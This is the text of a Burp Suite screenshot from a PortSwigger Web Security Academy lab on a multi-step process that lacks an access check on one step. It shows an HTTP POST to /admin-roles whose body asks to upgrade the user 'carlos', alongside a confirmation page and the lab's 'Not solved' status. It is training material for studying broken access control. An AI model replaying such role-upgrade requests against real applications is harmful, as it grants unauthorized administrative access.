 Request
Pretty Raw Hex Hackvertor
\n
1 POST /admin-roles HTTP/2
2 Host: 0a4900e0040d8c5680576c6b00cd0092.web-security-academy.net
3 Cookie: session=gXleI00ZVmph6v8Dm82SgyTv3fQr8VV4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin:
https://0a4900e0040d8c5680576c6b00cd0092.web-security-academy.net
11 Referer:
https://0a4900e0040d8c5680576c6b00cd0092.web-security-academy.net/a
dmin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 username=carlos&action=upgrade
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
Web Se
Academ
Multi-step
process with
no access
control on one
step
LAB Not solved
Back to lab description
Home | Admin panel | My account
Are you sure?
No, take me back Yes